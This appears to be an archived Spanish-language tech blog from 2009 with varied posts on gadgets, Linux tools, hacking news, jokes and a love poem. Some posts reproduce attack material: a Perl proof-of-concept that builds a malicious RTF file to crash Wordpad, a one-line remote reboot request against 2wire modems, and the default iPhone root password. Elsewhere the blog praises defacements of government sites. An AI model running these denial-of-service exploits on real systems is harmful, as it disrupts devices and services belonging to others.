sábado, 19 de diciembre de 2009

Google goggle

Este servicio es un buscador como lo es google.com , pero la diferencia es que ahora en vez de ingresar letras para realizar una busqueda ingresamos una foto!!!, siii, asi como lo leen.

Ahora hablemos de sus pro xD , pues solo arroja resultados de busqueda al ingresar fotos de:

*Codigos de barras

*Logotipos

*Arte

*Algunos lugares (vacacionales)

*Libros

Otra cosa es que solo funciona en android.

Aqui les dejo un video para que vean un poco de lo que es Google Goggle.

twitter hackeado!!! (bueno defaceado)

Si eres adicto al Twitter seguro viste esta perturbadora pantalla.

El famoso sitio de microblogging Twitter fue atacado la madrugada del viernes 18 por hackers, presumiblemente de origen Iraní, dejando por casi sesenta minutos a los usuarios sin la capacidad de leer o envir mensajes de 140 caracteres, y reenviandolos a un sitiocon una bandera verde con la leyenda "Este sitio ha sido 'hackeado' por la Armada Ciber Iraní".

La página principal, tras restaurar el ataque, en un principio no notificó nada pero más tarde anunció que los "inconvenientes anteriores" ya habían sido arreglados con éxito.

¿Tiene esto alguna raíz política, o es una broma de pubertos sin quehacer? Recordemos que esta misma semana, la oposición en las dudodas elecciones presidenciales de aquel país usaron Twitter como plataforma de protesta ante el mundo. Ponte a pensar en esto: el gobierno estadounidense estaba tan interesado en seguirse enterando de las protestas, que ordenó a los administradores de Twitter que retrasaran el mantenimiento programado, a fin de que no se detuviera este flujo de información. ¿Podría haber alguna relación?

viernes, 20 de noviembre de 2009

MOC: Music on console

Continuando con la idea de que a través de la consola podemos realizar todas las tareas diarias y mucho más, les presentamos a MOC, un reproductor de audio muy sencillo de utilizar y ligero, ideal para equipos con pocos recursos.

MOC o música en la consola, es un reproductor de audio de consola para sistemas Linux/Unix. Este reproductor, del que nos enteramos en esDebian.org, tiene una interfaz muy similar al Midnight Commander, el administrador de archivos y puede ser muy útil, si es que tenemos una máquina con bajos recursos, o porque tan solo nos gusta ejecutar aplicaciones en consola.

Su uso es muy sencillo, no es necesario crear listas de reproducción ya que reproduce todos los archivos contenidos en un directorio a partir del archivo seleccionado. Además, es posible reproducir varios directorios de archivos y guardar las listas de reproducción con extensión .m3u.

MOC soporta varios formatos: mp3, ogg vorbis, Flac, Musepack, Speex, Wave, Aiff y AU. Y lo más interesante, soporta streaming. Es decir, que con MOC podemos escuchar radios online.

Otro de los puntos mas interesantes de MOC, es que funciona como un demonio. Esto quiere decir que se ejecuta en segundo plano, por lo que no necesita de un entorno gráfico para funcionar. Entonces, si estas usando un emulador de terminal y necesitas abandonar el entorno gráfico, no es necesario detener la reproducción, ya que MOC seguira activo en segundo plano.

En la web oficial de MOC, podemos ver que hay paquetes disponibles para Debian y derivados. También para Fedora, FreeBSD, KateOS, Pardus, NetBSD y los respectivos sources SVN y .tar.bz2.

Para instalar MOC en Debian y derivados, debemos tipear lo siguiente en consola, previo logueo como root:

# aptitude install moc

Una vez instalado, para ejecutarlo tipeamos lo siguiente:

# mocp

El binario de MOC lleva por nombre mocp para evitar problemas con otras aplicaciones del sistema.

Las opciones principales o atajos de teclado de MOC son:

c – Limpia la lista de reproducción.

p -Comienza a reproducir desde el primer elemento en la lista de reproducción.

f – Cambia al siguiente elemento en la lista de reproducción.

r -Cambia al elemento anterior en la lista de reproducción.

s -Detiene la reproducción.

P -Pausa la reproducción.

q -Oculta la interfaz

Q -Cierra la aplicación por completo

a -Agrega un archivo/directorio a la lista de reproducción

A -Agrega un directorio recursivamente a la lista de reproducción

< -Decrementa el volumen en 1%

> -Incrementa el volumen en 1%

Los accesos rápidos del teclado pueden verse presionando “h“. Pero si se quiere acceder a mas informacion al respecto, se puede leer el manual de MOC tipeando en consola:

# man moc

Cabe destacar que MOC no es el único reproductor de audio para consola. Podemos nombrar tambien a Music Player Daemon y Mp3Blaster.

A disfrutar del poder de la muúsica mientras trabajamos en consola :)

Posted: 18 Nov 2009 01:31 PM PST

![]() Sin dudas una de las teclas que hay que erradicar de los teclados, sobre todo para los HOYGAN y los floggers, es la Caps Lock, realmente no sirve para nada, sólo para molestar y romper los ojos. Pero ahora, con esta aplicación, van a encontrarle una funcionalidad excelente a esta tecla, con Billy Mays Caps Lock.

Sin dudas una de las teclas que hay que erradicar de los teclados, sobre todo para los HOYGAN y los floggers, es la Caps Lock, realmente no sirve para nada, sólo para molestar y romper los ojos. Pero ahora, con esta aplicación, van a encontrarle una funcionalidad excelente a esta tecla, con Billy Mays Caps Lock.

¿Se acuerdan de Billy Mays? Ese vendedor de productos de TV (todavía me acuerdo esa pose con las manitos :P) estadounidense que causó furor. Bueno, es algo parecido a lo que pasa con Chuck Norris, pero menos violento (?). Con esta aplicación, cada vez que presionemos la tecla Caps Lock se van a oir las míticas frases que hicieron conocido a Billy Mays.

- “Hi, Billy Mays here”

- “It’ll make your whites, whiter”

- “Order right now and we’ll double the value”

- “Here’s how to order”

No sé qué están esperando para descargarla e instalarla (?).

Visto en DownloadSquad

via puntogeek.com

miércoles, 18 de noviembre de 2009

Office 2010 disponible

Estara disponible al mercado a mediados del 2010.

Mas informacion aqui

lunes, 16 de noviembre de 2009

Hackean paginas del gobierno en protesta a lo que es mexico ahora

Esta mañana se dieron a conocer paginas hackeadas en protesta a el mexico en el que vivimos.

Despues de unas horas se dejaron venir la noticias sobre lo sucedido alguna de ellas vanguardia.com.mx sigue el link para ver lo que dijeron.

Me parece genial que ya alguien haga algo en este pais lleno de corrupcion.

Todo lo que decia en el deface lo pueden encontrar en este link

Inaguracion de Tim Berners en campus pàrty

martes, 10 de noviembre de 2009



Falla en Wordpad-denegacion de servicios

El investigador MurderKey de Hellcode Research ha descubierto un fallo en el Microsoft Wordpad (en Windows XP SP3), que puede permitir a un atacante provocar la denegación de servicio debido a un error de agotamiento de memoria, que se origina cuando un usuario intenta ver un archivo RTF especialmente modificado.

Un atacante puede explotar la vulnerabilidad mediante la creación de un archivo RTF que asigne grandes cantidades de la memoria y provocar una condición de denegación de servicio, ya se ha hecho publico un exploit que permite aprovechar esta vulnerabilidad por lo que es recomendable que no recibamos archivos en formato RTF

Solución:

Por el momento no hay parche disponible. Por ahora se recomienda no abrir archivos de este tipo (RTF) que sean sospechosos.

Aqui esta lo que fue publicado

Affected Software:

Microsoft Wordpad on Windows XP SP3

Description of Vulnerability:

Microsoft Wordpad (on Windows XP SP3) contains a vulnerability that can allow an attacker to cause a denial of service.

The vulnerability is due to a memory exhaustion error when a user tries to view a malicious .RTF file.

An attacker can exploit the vulnerability by creating a malicious RTF file that will allocate large amounts of

memory and cause a denial of service condition.

Vulnerable version:

Windows XP SP3

Platform:

Windows XP SP3

Solution:

There is not a patch. Do not open untrusted files.

Credits:

Discovered by murderkey, Hellcode Research.

http://tcc.hellcode.net

Exploit:

#!/usr/bin/perl

#Microsoft Wordpad on WinXP SP3 Memory Exhaustion Vulnerability - 0day

#Works on WinXP SP3!

#bug found by murderkey in Hellcode Labs.

#exploit coded by karak0rsan aka musashi from Hellcode Labs

#Hellcode Research | TCC

#http://tcc.hellcode.net

#just a fuckin' lame 0day bug for fun!

$file = "hellcoded.rtf";

$header =

"\x7b\x5c\x72\x74\x66\x31\x5c\x61\x6e\x73\x69\x5c\x61\x6e\x73\x69\x63\x70\x67\x31\x32".

"\x35\x34\x5c\x64\x65\x66\x66\x30\x5c\x64\x65\x66\x6c\x61\x6e\x67\x31\x30\x35\x35\x7b".

"\x5c\x66\x6f\x6e\x74\x74\x62\x6c\x7b\x5c\x66\x30\x5c\x66\x73\x77\x69\x73\x73\x5c\x66".

"\x63\x68\x61\x72\x73\x65\x74\x31\x36\x32\x7b\x5c\x2a\x5c\x66\x6e\x61\x6d\x65\x20\x41".

"\x72\x69\x61\x6c\x3b\x7d\x41\x72\x69\x61\x6c\x20\x54\x55\x52\x3b\x7d\x7d\x0a\x7b\x5c".

"\x2a\x5c\x67\x65\x6e\x65\x72\x61\x74\x6f\x72\x20\x4d\x73\x66\x74\x65\x64\x69\x74\x20".

"\x35\x2e\x34\x31\x2e\x31\x35\x2e\x31\x35\x31\x35\x3b\x7d\x5c\x76\x69\x65\x77\x6b\x69".

"\x6e\x64\x34\x5c\x75\x63\x31\x5c\x70\x61\x72\x64\x5c\x66\x30\x5c\x66\x73\x32\x30";

$subheader = "\x5c\x41\x41\x41\x41\x41\x5c\x41\x41\x41\x41\x5c\x70\x61\x72\x0a\x7d\x0a\x00";

$ekheader = "\x5c\x70\x61\x72\x0a";

$buffer = "A" x 578001;

$buffer2 = "A" x 289000;

$buffer3 = "A" x 18186;

$buffer4 = "A" x 863973;

$buffer5= "A" x 578000;

$memory = $header.$buffer.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer4.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$ekheader.$buffer5.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer2.$ekheader.$buffer3.$subheader;

open(file, '>' . $file);

print file $memory;

close(file);

print "File PoC exploit has created!\n";

exit();

(via www.dragonjar.org)

lunes, 9 de noviembre de 2009

Bajar las picks de tus amigos de hi5 en el tamaño y calidad real

Para poder bajar una img haremos lo siguiente:

Vamos al menu de mozilla y seleccionamos Archivo>Guardar como

o solo presionamos Ctrl+S

Seleccionamos donde la queremos guardar y verificamos que en la parte de abajo diga Página, Completa

Despues de esto podemos ir al lugar donde seleccionamos que se guardara y veremos el html y una carpeta, dentro de la carpeta estan todas las imgs vistas en la pagina web con la misma calidad y tamaño.

Y es asi como podemos bajar la imagenes de hi5 sin tener que pelear con el "1x1_trans.gif" xD.

Bueno bye hasta el otro post :D

domingo, 8 de noviembre de 2009

Elimina el molesto "virus" autorun.inf de tu usb en windows

1.- pues al meter nuestra usb en la pc no muestra un icono de una carpeta en el icono de nuestra usb.

2.- Al dar click derecho en nuestro disco de la usb nos muestra en el menu desplegable la opcion "open".

Donde al dar click nosotros en "open" éste se encarga de ejecutar el .exe y asi ejecutar el virus.

Como ya sabemos que sintomas muestra nuestra usb infectada, podemos evitar que nosotros mismo ejecutemos el virus, esto lo hacemos en forma segura abriendo nuestra usb mediante msdos y eliminando el autorun y el .exe malicioso enlisto los pasos para hacerlo.

1º Vamos a inicio>ejecutar>escribimos cmd y ejecutamos.

2º Escribimos la unidad de nuestra usb ejemplo:

> E:

3º Escribimos

E:>attrib

para enlistar nuestros archivos contenidos en nuestra memoria E: alli podremos ver los archivos que tenemos en la memoria con sus respectivos atributos(permisos de ejecucion) veremos que hay un autorun.inf y quisa una carpeta o un .exe con los siguientes atributosc-s -h -r ejemplo:

E:>attrib

>

-s -h -r autorun.inf

-s -h -r virus.exe

-s -h -r virus/

Es obvio que aquellos que estan protegidos por escritura, lectura y esta oculto son los virus por lo que le quitaremos los permisos y lo eliminaremos.

Para quitarle los permisos por ejemplo al autorun del ejemplo anterior escribimos:

E:>attrib -s -h -r autorun.inf

Si no nos marca nada es que le hemos quitado los permisos esto lo podremos verificar escribiendo de nuevo:

E:>attrib

y veremos que en la lista de archivos el autorun ya no aparece con -s -h -r antecediendole.

ahora procedemos a eliminarlo con el comando:

E:>del autorun.inf

y como ya no esta protegido se eliminara.

En caso de que sea una carpeta con el contedo malicioso eliminamos la carpeta con el siguiente comando:

E:>rm -rf nombreDirectorio

Por ultimo si somos curiosos y queremos ver a donde nos redirecciona el autorun o solo verificar que es un autorun que nos manda a ejecutar un virus y no un componente de nuestra usb, podemos ver el code del autorun tan solo escribiendo esto:

E:>edit autorun.inf

Bueno me despido espero les sirva este peque tuto y cualquier duda comentenla y les respondo aqui mismo bye bye.

jueves, 5 de noviembre de 2009



Uso de wget en GNU/LINUX (via puntogeek.com)

Wget es una herramienta basada en software libre y disponible en entornos Unix/Linux, que permite la descarga de contenidos de la web por medio de una consola de texto.

Es considerado como uno de los comandos más potentes para realizar descargas de Internet utilizando la línea de comandos. Wget permite ciertos usos simples, como algunos más avanzados.

Pero lo interesante de este comando, es que si tenemos una descarga que no se ha completado por algún motivo, Wget automáticamente tratará de continuar la descarga desde donde había terminado anteriormente. Soporta los protocolo http, https y ftp.

Veamos que nos ofrece este comando.

El uso de Wget es sencillo. Decíamos que con el podemos realizar descargas de contenido de la web, por ejemplo un archivo alojado en un sitio web. Para realizar dicha descarga simplemente deberemos tipear lo siguiente:

wget http://www.ejemplo.com/archivo.zip

Tambien podemos indicarle a este comando que queremos realizar más de una descarga en una sola línea:

wget http://www.ejemplo.com/archivo.zip ftp://www.ejemplo.com/descargas/archivo1.zip

Otra forma también es indicarle que descargue varios archivos con una misma extensión, de la siguiente manera:

wget http://www.ejemplo.com/*.zip

O sino, podemos guardar en un archivo una lista de los archivos que queremos descargar y luego lo invocamos así:

wget -i archivo.txt

El comando lo que hará es, resolver la dirección, conectarse a la web y realizar la descarga del archivo solicitado. Un comando interesante cuando queremos realizar la descarga de un archivo pesado, como por ejemplo de alguna distro de Gnu/Linux. Y ya que hablamos de descargar distros, al ser archivos grandes, podemos limitarle al comando el ancho de banda de la descarga:

wget –limit-rate=50k ftp://ftp.distribucion.org/download/distro.iso

Hasta aquí, vimos un uso bastante sencillo del comando Wget. Pero además, uno de los usos que suele dársele a wget, es para la descarga de sitios web completos.

Por ejemplo, si tipeamos lo siguiente: wget http://www.ejemplo.com, nos descargará solo la index.html del sitio web.

Pero si a esa línea le agregamos la opción -p, de la siguiente forma: wget -p http://www.ejemplo.com, descargará todos los elementos extras necesarios, como hojas de estilo, imágenes, etc.

O también podemos agregarle la opción -r, que descargará recursivamente hasta 5 niveles del sitio. O si queremos aumentar el nivel de recursividad, con la opción -l podemos indicarle hasta un número indicado, o usar “inf” que le dará un valor de recursividad infinito.

Y si por ejemplo lo que necesitamos es estudiar un sitio estando desconectados u offline, podemos usar la opción convert-links, que convertirá todos los enlaces del sitio en locales: wget –convert-links -r http://www.ejemplo.com.

Es probable que muchos sitios web no nos dejen descargarnos todo lo hay dentro de ellos, pero podemos engañarlos haciendoles creer que somos un navegador común y corriente: wget -r -p -e robots=off -U mozilla http://www.ejemplo.com.

De todas formas, algunos administradores de sistemas les ponen límites a este tipo de descargas, pero nuevamente podemos engañarlos estableciendo ciertas pausas en la descarga de la siguiente forma: wget –random-wait -r -p -e robots=off -U mozilla http://www.ejemplo.com

Como pueden ver, Wget es un comando muy potente y con múltiples opciones de uso. Pueden incluso llamar a la ayuda de este comando que les mostrará todas las opciones de uso que tiene: wget –help. Y a descargarse toda la web!

Ciertos datos fueron obtenidos de Jamsubuntu.



Tretis en CONSOLA para GNU/LINUX

EN UBUNTU

Abrimos una consola y escribimos:

sudo apt-get install tint

y para ejecutarlo solo escribimos:

tint

EN FEDORA

En fedora se el clon de tetris se llama bastet y para instalarlo abrimos una terminal y escribimos:

su -c "yum install bastet"

y para ejecutarlo escribimos :

bastet

Y ya podemos jugar nuestro tetris en una consola esto es genial xD.

Este tema lo encontre en puntogeek.com

martes, 3 de noviembre de 2009

Latin Flash Tour

La exposición oficial llega por dos Evangelistas de Plataforma en Adobe, Lee Brimelow y Enrique Duvos. También, Grant Garrett de Influxis estará acompañando en gran parte del recorrido. Además Mike Chambers participará en el evento de la Ciudad de México. Este Tour ha sido posible por los buenos amigos de Influxis, así que por favor considerarlos la próxima vez que necesiten un hosting de Flash Media Server.

Fechas:

Santiago, Chile: Noviembre 7

Buenos Aires, Argentina: Noviembre 9

Lima, Peru: Noviembre 11

Bogota, Colombia: Noviembre 13

San Jose, Costa Rica: Noviembre 16

Mexico City, Mexico: Noviembre 18

Más información:

http://latinflashtour.com/

Hackean iphone via SSH

Bueno de hecho no a todos, jeje solo a aquellos que les han hecho el famoso jailbreak, como sabemos despues de "liberar" nuestro iphone podemos usar ssh, y la mayoria de la gente que ha "liberado" su iphone no le cambia la password que trae por default dicho sistema.

Pues este error fue aprovechado por un cracker neerlandés y comenzo a escanear todos los telefonos de las redes T-mobile que tuvieran el puerto ssh abierto, y a algunos usuarios holandeses de la empresa T-mobile les llego un mensaje que decia:

"Su iPhone ha sido hackeado porque es realmente inseguro. ¡Por favor visita doiop.com/iHacked y asegúralo ahora mismo! En estos momentos puedo acceder a tus archivos."

Los usuarios al ingresar a la pagina mencionada, ésta les redireccionaba a una pagina donde se le podia mandar 5 euros al cracker en donde al igual habia un mensaje que decia:

"Si no quieres pagar, por mí esta bien"

Al igual les hacia mencionaba que si él habia podido entrar a su telefono, que otras personas mas lo podian hacer.

Bueno pues solo si ustedes tienen un iphone y le han hecho el jailbreak cambien sus password que por default viene como "alpine" y pues es facil logearse como "root"

lunes, 2 de noviembre de 2009

Programa para descargar archivos flash

Este programa se llama Flash Downloader

Widgets para GNU/LINUX !!!!!!!

La aplicacion se llama Screenlets y si los widgets que trae no nos complacen podemos descargarnos mas desde la misma pagina oficial, o desde Gnome-Look.org o KDE-Look.org.

viernes, 30 de octubre de 2009

Nuevo Bug en modems 2wire

Pues no se si recuerden mi post de hace poco, sobre vulnerabilidades de modems de mexico, el sr Pedro Joaquin el cual fue el que dio la conferencia de la cual hice mi post de vulnerabilidades ahora ah encontrado otro bug en modems 2wire con firmware menores o iguales a 5.29.52, se trata de una vulnerabilidad remota de denegacion de servicios.

Donde un usuario no autentificado puede reiniciar el dispositivo enviando una peticion a la interfaz de administracion remota.

El exploit es:

https://si quieren ver mas exploits y vulnerabilidades en algunos modems esta es su paginaIP:50001/xslt?page=%0d%0a

www.hakim.ws

Pues esto fue todo y como siempre lo suelo decir, no me hago responsable del uso que le den al contenido de este post, solo es para fines educativos.

lunes, 19 de octubre de 2009

¿Windows 7 o Snow Leopard?

Posted: 18 Oct 2009 04:11 PM PDT

Con Windows 7 y Snow Leopard a la cabeza en sistemas operativos para las computadoras personales, es quizás el momento de hacer una evaluación comparativa. Dong Ngo de CNet decidió poner ambos sistemas operativos en una computadora MacBook Pro (15 pulgadas, unibody, 2.5 Ghz Intel Core 2 duo, 4GB RAM, 512 MB Nvidia GeForce 9600M GT), en donde, en un disco de 320 GB (Hitachi mod. HTS543232L9SA0), instaló el Mac OS X Snow Leopard y en otro, también de 320 GB, Western Digital Scorpio Blue (mod. WD3200BEVT), instaló Windows 7 de 64 bits. Ambos discos son prácticamente idénticos. Soportan 3GBps SATA, ofrecen 8 MB de memoria caché y giran ambos a 5400 rpm.

Con Windows 7 y Snow Leopard a la cabeza en sistemas operativos para las computadoras personales, es quizás el momento de hacer una evaluación comparativa. Dong Ngo de CNet decidió poner ambos sistemas operativos en una computadora MacBook Pro (15 pulgadas, unibody, 2.5 Ghz Intel Core 2 duo, 4GB RAM, 512 MB Nvidia GeForce 9600M GT), en donde, en un disco de 320 GB (Hitachi mod. HTS543232L9SA0), instaló el Mac OS X Snow Leopard y en otro, también de 320 GB, Western Digital Scorpio Blue (mod. WD3200BEVT), instaló Windows 7 de 64 bits. Ambos discos son prácticamente idénticos. Soportan 3GBps SATA, ofrecen 8 MB de memoria caché y giran ambos a 5400 rpm.

Se instalaron las siguientes aplicaciones:

- iTunes 9

- Cinebench R10

- QuickTime (7 en Windows; X en Snow Leopard)

- Call of Duty 4 Modern Warfare

Las dos primeras son aplicaciones de 64 bits

En los resultados de tiempos de carga, Snow Leopard venció consistentemente a Windows 7:

- Snow Leopard boot: 36.4 segundos

- Windows 7 boot: 42.7 segundos

- Snow Leopard shutdown: 6.6 segundos

- Windows 7 shutdown: 12.6 segundos

- Snow Leopard “wakeup”: 1 segundos

- Windows 7 “wakeup”: 1 segundos

En lo que se refiere a multimedia se encontró:

- Conversión Snow Leopard iTunes (17 canciones, MP3 to AAC): 149.9 segundos

- Windows 7 iTunes conversion: 161.9 segundos

Pero las cosas cambiaron 180 grados con Cinebench, que mostró a Windows 7 mejor que Snow Leopard en render de imágenes tridimensionales.

Estos son los resultados de rendering en 3D (más alto es mejor):

- Windows 7: 5,777

- Snow Leopard OS X: 5,437

Windows también salió mejor que Snow Leopard en juegos, ofreciendo velocidades más altas en cuadros por segundo.

Puntuación para Call of Duty 4:

- Windows 7: 26.3 fps

- Snow Leopard: 21.2fps

Consistentemente Snow Leopard estuvo de 5 a 7 fps abajo del deempeño de Windows 7.

Finalmente se midió la vida de la batería y se encontraron resultados contradictorios:

Windows -se decía- ofrecía el mismo tiempo de batería que una MacBook Pro con Snow Leopard. Los resultados mostraron que con Windows 7, una MacBook Pro tiene menos vida útil de batería. He aquí, los resultados, considerando poner los valores del sistema en el mayor brillo para el monitor, conexión WiFi activa, y un video corriendo en un loop infinito en pantalla completa:

- Windows 7: 78 minutes

- Snow Leopard: 111 minutes

Visto en: ZDNet http://blogs.zdnet.com/gadgetreviews/?p=8586



Xaver, dispositivo para ver a través de las paredes presentado en Argentina

El martes Motorola presentó en Argentina equipo para ver a través de las paredes, obviamente destinado a uso militar y policial en casos de emergencias u operaciones tácticas.

El martes Motorola presentó en Argentina equipo para ver a través de las paredes, obviamente destinado a uso militar y policial en casos de emergencias u operaciones tácticas.

El equipo es tan avanzado que permite traspasar paredes de distintos materiales y poder detectar a todas las personas que estén dentro de un lugar, diferenciando si están de pié, sentados, inconscientes, e incluso la disposición de los muebles.

Básicamente se trata de un equipo de 15 kg que genera imágenes mediante radar, incluso en paredes de hasta medio metro de espesor. Viene en dos versiones, la portátil que genera imágenes en 2D, y la nromal que genera imágenes perfectas en 3D. Puede diferenciar si las personas están con vida, inconscientes, si son adultos o niños, distingue animales, cambios de posición, etc.

Además de personas y objetos, este equipo también les da una noción exacta de la configuración del ambiente, si es abierto o no, la ubicación de las paredes, esquinas, áreas abiertas, lugares escondidos, como paredes dobles, techos, subsuelos, etc.

visto en puntogeek.com







10 excelentes temas para Windows XP

Si bien cuando recién se lanzó Windows XP la interfaz parecía linda a innovadora, pero luego de un tiempito cansa, hasta el punto que yo personalmente, prefiero usar el estilo clásico en las computadoras con XP (sí, ese similar a Windows 98), ya que el tema Luna es una porquería asquerosa :P. Por suerte, en comunidades como DA, los usuarios crear excelentes temas para Windows que podemos descargar gratis.

En esta pequeña recopilación les dejo 10 temas para Windows XP que me llamaron la atención. Recuerden que para que funcione tendrán que tener parchado el sistema, con el tan conocido UXTheme Patcher, que lo pueden descargar gratis desde acá para los usuarios de XP SP2, y acá para los que usen XP SP3.

Windows Seven Rmix XP

Royale Vista VS

CarboniX

Leopard 10.5 for XP

Longhorn Inspirat

Seven VG RTM for XP

VistaVG Black for XP

DreamGK

TangoShiki

TangoR

VISTO EN: www.puntogeek.com

domingo, 18 de octubre de 2009

Si las novias fueran sistemas operativos

Novia Vista: Es la que uno elige porque la ve bonita y esta medio buena, pero después de un tiempo te das cuenta que no es lo que esperabas, y fue una mala elección.

Novia XP: Es del tipo más común, es la novia normal, no es la gran cosa, pero uno lleva tanto tiempo con ella, que ya estas acostumbrado y no es facil dejarla.

Novia 98: Uno lleva tantos años con ella que ¡para que cambiarla!, si uno ya se acostumbró a todas sus mañas.

Novia Linux: Se le saca en mayor rendimiento con el menor esfuerzo. Trata de no molestar aunque a veces lo hace. Y no es tan fea como muchos piensan.

Novia Ubuntu: Es la que uno dice, “¡con ésta me voy a casar!”. Prometedora, bonita, pero como toda novia, tiene sus mañas escondidas.

Novia Mac: No la tiene cualquiera, para llegar a una de estas hay que tener mucho dinero, su mantenimiento es mas caro que cualquiera de las anteriores. Pero tiene sus ventajas: no molesta tanto, es la más bonita ¡y es la que todos quisieran tener!

visto en gably.blogspot.com

lunes, 12 de octubre de 2009

TERMINATOR

Divagando por la red, en busca de mas opciones para mi linux me encuentro con una aplicacion muy interesante, aunque solo va dedicada para personas que les gusta hacer casi todo por consola, esta aplicacion nos permite juntar todas nuestras ventanas de shells en una sola, dividiendo una en cuantas nosotros le digamos.

Lo instalamos apartir de el comando:

$ apt-get install terminator

Para ejecutarlo nos vamos a Aplicaciones>accesorios>terminator

Ó

mas facil presionar alt+F2 y escribimos "terminator" sin comillas y nos abrila la consola que nos permitira dividirla en varias consolas mas, de forma horizontal y vertical.

ctrl+shift+o : crea una horizontal

ctrl+shift+e : vertical

ctrl+shift+w : cerrar solo consola seleccionada

ctrl+shift+q : cerrar todas las consolas

ctrl+shift+p : seleccionar siguiente consola

ctrl+shift+n : seleccionar consola anterior

F11 : maximiza a tamaño completo nuestra pantalla

Para la persona mas especial que pueda existir en mi vida

enamorado de ti , se que esto no es nada nuevo pero trato de dar lo mejor de mi.

Aunque sea poco, expresa muy bien lo que siento por ti, talvez no sea tan espectacular como puedes ver pero intento expresarme como puedo.

Todo esto y todo lo bueno que pueda lograr en mi vida TE LO DEDICO A TI a Mi Vida, a Mi Angel, a TI, eres lo mejor que me a sucedido en la vida, TE AMO y lo seguiré haciendo por siempre y para siempre, cada dia mas y mas.

Siempre te llevo bien dentro de mi corazón TU eres quien me da fuerza, TU eres quien me motiva, TU eres mi vida entera, por todo eso, gracias mi amor...

y recuerda Eres Mi Unico Amor , gracias Por existir nena linda.

Desearia ser especial!

que te comprenda aún en la locura ; de alguien

que te ayude, que te guíe, que sea tu apoyo, tu

esperanza, tu todo.

Enamórate de alguien que no te traicione, que

sea fiel , que sueñe contigo , que sólo piense

en ti, en tu rostro, en tu delicadeza, en tu espíritu

y no en tu cuerpo ni en tus bienes.

final, de alguien que sea lo que tú no elijas, lo

que no esperes.

Enamórate de alguien que sufra contigo, que

ría junto a ti , que seque tus lágrimas, que te

abrigue cuando sea necesario, que se alegre

con tus alegrías y que te dé fuerzas después de

